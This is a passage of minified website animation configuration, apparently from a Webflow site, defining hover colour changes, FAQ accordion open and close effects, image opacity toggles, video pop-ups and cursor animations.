152-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-153":{id:"a-153",title:"datasheets-card-hover-out",actionItemGroups:[{actionItems:[{id:"a-153-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6542a3904728efb18201e1bb|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-153-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-153-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-153-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-176":{id:"a-176",title:"data-hover",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-154":{id:"a-154",title:"FAQ 6 accordion [Open] 2",actionItemGroups:[{actionItems:[{id:"a-154-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq-answers",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88d1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-154-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq-answers",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88d1"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-154-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq6_icon-wrapper-2",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88ce"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b2354bfa3},"a-155":{id:"a-155",title:"FAQ 6 accordion [Close] 2",actionItemGroups:[{actionItems:[{id:"a-155-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq-answers",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88d1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-155-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq6_icon-wrapper-2",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88ce"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b2354bfa3},"a-193":{id:"a-193",title:"terms-hover",actionItemGroups:[{actionItems:[{id:"a-193-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|31a9c6b9-da87-421c-56ec-8c9ab5e321de"},globalSwatchId:"",rValue:236,bValue:254,gValue:245,aValue:1}},{id:"a-193-n-3",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-193-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{useEventTarget:"CHILDREN",selector:".new-heading-5.inter",selectorGuids:["924bf9fd-cc1a-82ce-a5a2-4218458e69e3","ec1b612b-40d8-443e-b3b5-39506d509957"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-193-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1963ab7c7ea},"a-194":{id:"a-194",title:"terms-hover-out",actionItemGroups:[{actionItems:[{id:"a-194-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|31a9c6b9-da87-421c-56ec-8c9ab5e321de"},globalSwatchId:"",rValue:236,bValue:254,gValue:245,aValue:0}},{id:"a-194-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{},globalSwatchId:"",rValue:236,bValue:254,gValue:245,aValue:1}},{id:"a-194-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{useEventTarget:"CHILDREN",selector:".new-heading-5.inter",selectorGuids:["924bf9fd-cc1a-82ce-a5a2-4218458e69e3","ec1b612b-40d8-443e-b3b5-39506d509957"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-194-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1963ab7c7ea},"a-173":{id:"a-173",title:"intro-satelite-click",actionItemGroups:[{actionItems:[{id:"a-173-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-intro",selectorGuids:["6f3728b9-1e24-78a5-7c87-486b41cf9def"]},value:1,unit:""}},{id:"a-173-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-compliance",selectorGuids:["264fe36e-8521-6d48-7445-b4981e620bf8"]},value:0,unit:""}},{id:"a-173-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-security",selectorGuids:["98daca56-a0bb-68c7-870e-bf16eb3d401d"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1948f39bbe6},"a-171":{id:"a-171",title:"security-satelite-click",actionItemGroups:[{actionItems:[{id:"a-171-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-intro",selectorGuids:["6f3728b9-1e24-78a5-7c87-486b41cf9def"]},value:0,unit:""}},{id:"a-171-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-compliance",selectorGuids:["264fe36e-8521-6d48-7445-b4981e620bf8"]},value:0,unit:""}},{id:"a-171-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-security",selectorGuids:["98daca56-a0bb-68c7-870e-bf16eb3d401d"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1948f39bbe6},"a-172":{id:"a-172",title:"compliance-satelite-click",actionItemGroups:[{actionItems:[{id:"a-172-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-intro",selectorGuids:["6f3728b9-1e24-78a5-7c87-486b41cf9def"]},value:0,unit:""}},{id:"a-172-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-compliance",selectorGuids:["264fe36e-8521-6d48-7445-b4981e620bf8"]},value:1,unit:""}},{id:"a-172-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-security",selectorGuids:["98daca56-a0bb-68c7-870e-bf16eb3d401d"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1948f39bbe6},"a-174":{id:"a-174",title:"FAQ 1 accordion [Open] 4",actionItemGroups:[{actionItems:[{id:"a-174-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq-details",selectorGuids:["1cd64d2f-2ee7-e930-45fd-f959ae714a01"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-174-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq-details",selectorGuids:["1cd64d2f-2ee7-e930-45fd-f959ae714a01"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-174-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".faq-icon-wrapper",selectorGuids:["1cd64d2f-2ee7-e930-45fd-f959ae714a05"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b1ea539da},"a-175":{id:"a-175",title:"FAQ 1 accordion [Close] 4",actionItemGroups:[{actionItems:[{id:"a-175-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq-details",selectorGuids:["1cd64d2f-2ee7-e930-45fd-f959ae714a01"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-175-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"CHILDREN",selector:".faq-icon-wrapper",selectorGuids:["1cd64d2f-2ee7-e930-45fd-f959ae714a05"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b1ea539da},"a-177":{id:"a-177",title:"intro-hq-click",actionItemGroups:[{actionItems:[{id:"a-177-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-intro-hq",selectorGuids:["2d1390e3-4909-70df-aef1-c529f4fb2885"]},value:1,unit:""}},{id:"a-177-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-compliance-hq",selectorGuids:["dda4cb3d-fc42-d5c9-a2ec-d5e7f625da78"]},value:0,unit:""}},{id:"a-177-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-security-hq",selectorGuids:["a20944af-f65c-1cea-de8e-37b91dfc46ce"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1948f39bbe6},"a-178":{id:"a-178",title:"security-hq-click",actionItemGroups:[{actionItems:[{id:"a-178-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-intro-hq",selectorGuids:["2d1390e3-4909-70df-aef1-c529f4fb2885"]},value:0,unit:""}},{id:"a-178-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-compliance-hq",selectorGuids:["dda4cb3d-fc42-d5c9-a2ec-d5e7f625da78"]},value:0,unit:""}},{id:"a-178-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-security-hq",selectorGuids:["a20944af-f65c-1cea-de8e-37b91dfc46ce"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1948f39bbe6},"a-179":{id:"a-179",title:"compliance-hq-click",actionItemGroups:[{actionItems:[{id:"a-179-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-intro-hq",selectorGuids:["2d1390e3-4909-70df-aef1-c529f4fb2885"]},value:0,unit:""}},{id:"a-179-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-compliance-hq",selectorGuids:["dda4cb3d-fc42-d5c9-a2ec-d5e7f625da78"]},value:1,unit:""}},{id:"a-179-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:400,target:{selector:".image-security-hq",selectorGuids:["a20944af-f65c-1cea-de8e-37b91dfc46ce"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1948f39bbe6},"a-182":{id:"a-182",title:"change-industry-tab 3",actionItemGroups:[{actionItems:[{id:"a-182-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:100,target:{selector:".satelite-card",selectorGuids:["e38513ad-ae7a-2b30-46e8-37b50d973872"]},value:0,unit:""}},{id:"a-182-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:100,target:{selector:".headquaters",selectorGuids:["eec432d7-5b74-58e2-a87d-d5501c8f43f7"]},value:0,unit:""}}]},{actionItems:[{id:"a-182-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"easeIn",duration:0,target:{selector:".headquaters",selectorGuids:["eec432d7-5b74-58e2-a87d-d5501c8f43f7"]},value:"block"}},{id:"a-182-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"easeIn",duration:0,target:{selector:".satelite-card",selectorGuids:["e38513ad-ae7a-2b30-46e8-37b50d973872"]},value:"none"}}]},{actionItems:[{id:"a-182-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeIn",duration:100,target:{selector:".headquaters",selectorGuids:["eec432d7-5b74-58e2-a87d-d5501c8f43f7"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x194954a5c38},"a-183":{id:"a-183",title:"change-industry-tab",actionItemGroups:[{actionItems:[{id:"a-183-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeIn",duration:500,target:{selector:".satelite-card",selectorGuids:["e38513ad-ae7a-2b30-46e8-37b50d973872"]},value:0,unit:""}}]},{actionItems:[{id:"a-183-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:100,target:{selector:".headquaters",selectorGuids:["eec432d7-5b74-58e2-a87d-d5501c8f43f7"]},value:0,unit:""}}]},{actionItems:[{id:"a-183-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"easeIn",duration:0,target:{selector:".headquaters",selectorGuids:["eec432d7-5b74-58e2-a87d-d5501c8f43f7"]},value:"none"}},{id:"a-183-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"easeIn",duration:0,target:{selector:".satelite-card",selectorGuids:["e38513ad-ae7a-2b30-46e8-37b50d973872"]},value:"block"}},{id:"a-183-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:100,target:{selector:".satelite-card",selectorGuids:["e38513ad-ae7a-2b30-46e8-37b50d973872"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x194954a5c38},"a-196":{id:"a-196",title:"data-hover 4",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-199":{id:"a-199",title:"show-video",actionItemGroups:[{actionItems:[{id:"a-199-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{},value:0,unit:""}}]},{actionItems:[{id:"a-199-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{},value:"flex"}},{id:"a-199-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:150,target:{},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x196884bd476},"a-203":{id:"a-203",title:"rs-card",actionItemGroups:[{actionItems:[{id:"a-203-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-blue.nocaps",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","c863cf1b-42ec-18bb-9060-05d77a827aba","74f680c7-ce6e-6ec6-d9e4-a6e4e413f6c6"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-203-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-27",selectorGuids:["722bd3f5-e9fe-2388-8f4c-259d96ae0337"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-203-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".p-base",selectorGuids:["9cb96c91-ce22-7a48-4ba8-bad1fb658d15"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19981c819d1},"a-204":{id:"a-204",title:"rs-card 2",actionItemGroups:[{actionItems:[{id:"a-204-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-blue.nocaps",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","c863cf1b-42ec-18bb-9060-05d77a827aba","74f680c7-ce6e-6ec6-d9e4-a6e4e413f6c6"]},globalSwatchId:"--cyan-cobalt",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-204-n-6",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-27",selectorGuids:["722bd3f5-e9fe-2388-8f4c-259d96ae0337"]},globalSwatchId:"--cyan-cobalt",rValue:35,bValue:154,gValue:86,aValue:1}},{id:"a-204-n-5",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".p-base",selectorGuids:["9cb96c91-ce22-7a48-4ba8-bad1fb658d15"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19981c819d1},"a-222":{id:"a-222",title:"FAQ 6 accordion [Open] 3",actionItemGroups:[{actionItems:[{id:"a-222-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq-answers",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88d1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-222-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq-answers",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88d1"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-222-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq6_icon-wrapper-2",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88ce"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b2354bfa3},"a-223":{id:"a-223",title:"FAQ 6 accordion [Close] 3",actionItemGroups:[{actionItems:[{id:"a-223-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq-answers",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88d1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-223-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq6_icon-wrapper-2",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88ce"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b2354bfa3},"a-224":{id:"a-224",title:"Lumos Accordion Open",actionItemGroups:[{actionItems:[{id:"a-224-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-content",selectorGuids:["176a8780-c4c7-b736-9030-59923bc127c1"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-224-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-content",selectorGuids:["176a8780-c4c7-b736-9030-59923bc127c1"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}},{id:"a-224-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".acc-plus.rotate",selectorGuids:["3e95223f-8180-c1e9-2d92-c5605e08e9e1","e968223c-bde8-6dcb-6a8e-b7d09a816c21"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19ade990c46},"a-225":{id:"a-225",title:"Lumos Accordion Close",actionItemGroups:[{actionItems:[{id:"a-225-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".accordion-content",selectorGuids:["176a8780-c4c7-b736-9030-59923bc127c1"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-225-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".acc-plus.rotate",selectorGuids:["3e95223f-8180-c1e9-2d92-c5605e08e9e1","e968223c-bde8-6dcb-6a8e-b7d09a816c21"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19ade990c46},"a-226":{id:"a-226",title:"Home-Second-Section-Animate",actionItemGroups:[{actionItems:[{id:"a-226-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".compliance-image",selectorGuids:["67fbfdb5-bacd-a6f7-b9c8-049dbad0b225"]},value:0,unit:""}}]},{actionItems:[{id:"a-226-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:500,target:{selector:".abs-image-second-section",selectorGuids:["414e8f88-c51c-e6ff-332f-8df994c9def7"]},value:1,unit:""}},{id:"a-226-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:500,target:{selector:".compliance-image",selectorGuids:["67fbfdb5-bacd-a6f7-b9c8-049dbad0b225"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19ad96cc8d4},"a-227":{id:"a-227",title:"Home-Second-Compliance",actionItemGroups:[{actionItems:[{id:"a-227-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:250,target:{selector:".abs-image-second-section",selectorGuids:["414e8f88-c51c-e6ff-332f-8df994c9def7"]},value:0,unit:""}},{id:"a-227-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:250,target:{selector:".compliance-image",selectorGuids:["67fbfdb5-bacd-a6f7-b9c8-049dbad0b225"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19ad96cc8d4},"a-337":{id:"a-337",title:"vc-anime",actionItemGroups:[{actionItems:[{id:"a-337-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-xsmall-8",selectorGuids:["0166cf6a-80f5-da8e-09ca-d28906448d6f"]},globalSwatchId:"--_primitives---brand-colors--electric-blue--750",rValue:0,bValue:212,gValue:217,aValue:1}},{id:"a-337-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".industry-icon-white",selectorGuids:["b3c68ac3-775b-f253-b49e-47f957e8acb2"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b95bdaa84},"a-338":{id:"a-338",title:"vc-anime-out",actionItemGroups:[{actionItems:[{id:"a-338-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-xsmall-8",selectorGuids:["0166cf6a-80f5-da8e-09ca-d28906448d6f"]},globalSwatchId:"--_primitives---brand-colors--blue--blue-750",rValue:26,bValue:84,gValue:47,aValue:1}},{id:"a-338-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:150,target:{useEventTarget:"CHILDREN",selector:".industry-icon-white",selectorGuids:["b3c68ac3-775b-f253-b49e-47f957e8acb2"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b95bdaa84},"a-345":{id:"a-345",title:"hero-content-card-hover 3",actionItemGroups:[{actionItems:[{id:"a-345-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".arrow-wrapper",selectorGuids:["11760f2d-c7a2-caf9-57b4-9c219308fb0f"]},globalSwatchId:"",rValue:102,bValue:249,gValue:252,aValue:1}},{id:"a-345-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-39",selectorGuids:["11760f2d-c7a2-caf9-57b4-9c219308fb10"]},globalSwatchId:"",rValue:29,bValue:131,gValue:60,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b13cb62c4},"a-346":{id:"a-346",title:"hero-content-card-hover-out 3",actionItemGroups:[{actionItems:[{id:"a-346-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".arrow-wrapper",selectorGuids:["11760f2d-c7a2-caf9-57b4-9c219308fb0f"]},globalSwatchId:"",rValue:29,bValue:131,gValue:60,aValue:1}},{id:"a-346-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".icon-embed-custom-39",selectorGuids:["11760f2d-c7a2-caf9-57b4-9c219308fb10"]},globalSwatchId:"",rValue:102,bValue:249,gValue:252,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19b13cb62c4},"a-458":{id:"a-458",title:"show-video 3",actionItemGroups:[{actionItems:[{id:"a-458-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".pop-up-vodeo-2",selectorGuids:["31355600-a809-dbce-42a8-14a04463ae97"]},value:0,unit:""}}]},{actionItems:[{id:"a-458-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".pop-up-vodeo-2",selectorGuids:["31355600-a809-dbce-42a8-14a04463ae97"]},value:"flex"}},{id:"a-458-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:150,target:{selector:".pop-up-vodeo-2",selectorGuids:["31355600-a809-dbce-42a8-14a04463ae97"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x196884bd476},"a-459":{id:"a-459",title:"hide-video 3",actionItemGroups:[{actionItems:[{id:"a-459-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:150,target:{selector:".pop-up-vodeo-2",selectorGuids:["31355600-a809-dbce-42a8-14a04463ae97"]},value:0,unit:""}}]},{actionItems:[{id:"a-459-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".pop-up-vodeo-2",selectorGuids:["31355600-a809-dbce-42a8-14a04463ae97"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x196884bd476},"a-461":{id:"a-461",title:"show-cursor 17",actionItemGroups:[{actionItems:[{id:"a-461-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".cursor-wrap-2",selectorGuids:["fa562937-d48b-8219-a80f-7cc546ae999f"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1938484d2a3},"a-462":{id:"a-462",title:"show-cursor 18",actionItemGroups:[{actionItems:[{id:"a-462-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".cursor-wrap-2",selectorGuids:["fa562937-d48b-8219-a80f-7cc546ae999f"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1938484d2a3},"a-460":{id:"a-460",title:"New Mouse Animation 9",continuousParameterGroups:[{id:"a-460-p",type:"MOUSE_X",parameterLabel:"Mouse 